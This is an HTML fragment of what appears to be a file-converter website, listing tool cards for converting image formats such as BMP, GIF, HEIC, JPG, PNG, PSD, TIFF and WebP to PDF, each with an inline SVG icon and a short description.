<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>BMP ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert BMP to PDF online for free quickly and easily</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="eps-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>EPS ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert EPS files to PDF format Free with our online converter.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="gif-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>GIF ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert GIF to PDF online for free with our easy-to-use tool</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="heic-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>HEIC ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert HEIC files to PDF format Our Free Online Converter</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="heif-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>HEIF ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert HEIF files to PDF format Our Free Online Converter</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="ico-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>ICO ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert ICO files to PDF format Our Free Online Converter</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="jpg-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>JPG ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert JPG Images to High-Quality PDF Files Free</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="png-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert your PNG files to high-quality PDF documents</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="psd-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PSD ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>convert your PSD files to PDF format online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="tiff-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>TIFF ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert TIFF Files to PDF Free with Our Online Converter</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="webp-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 